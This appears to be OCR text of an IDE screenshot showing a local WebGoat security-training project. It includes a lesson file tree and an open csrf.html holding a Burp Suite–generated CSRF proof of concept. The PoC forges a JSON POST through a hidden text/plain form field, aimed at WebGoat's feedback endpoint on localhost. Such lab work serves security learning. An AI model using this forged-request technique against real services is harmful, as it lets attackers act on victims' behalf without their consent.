 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) MyWebGoat - csrf.html
MyWebGoat src main java com wanan dummy insecure framework csrf.html StartWebGoat
项目
CSRFConfirmFlag1.java CSRFGetFlag.java ForgedReviews.java CSRFFeedback.java AttackResult.java PluginMessages.java csrf.html lib.dom.d.ts InvocableHandlerMethod.java
Review.java
项目
MyWebGoat D:\Download\MyWebGoat
.idea
.mvn
src
main
java
com
wanan
dummy
insecure
framework
VulnerableTaskHolder
Unserlize
csrf.html
webgoat
container
lessons
auth_bypass
chrome_dev_tools
cia
cryptography
csrf
CSRF
CSRFConfirmFlag1
CSRFFeedback
CSRFGetFlag
ForgedReviews
Review
deserialization
hijacksession
http_basics
http_proxies
idor
insecure_login
jwt
lesson_template
logging
missing_ac
password_reset
path_traversal
secure_passwords
spoofcookie
sql_injection
vulnerable_components
webgoat_introduction
webwolf_introduction
xss
xxe
Bookmarks
结构
JPA Structure
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8081/WebGoat/csrf/feedback/message" method="POST" encType="text/plain">
6 <input type="hidden" name='
7 {"name":"WebGoat","email":"webgoat@webgoat.org","subject":"na","message":"WebGoat is the best!!'
8 value='"}'/>
9 <input type="submit" value="Submit request"/>
10 </form>
11 </body>
12 </html>
1
数据库
SciView
m Maven
英
html body form input
Version Control 调试 Profiler 构建 端点 Python Packages TODO SpotBugs 问题 Spring 终端 服务 数据库更改 依赖项
已到达断点 (片刻 之前) 7:96 CRLF UTF-8 2 个空格*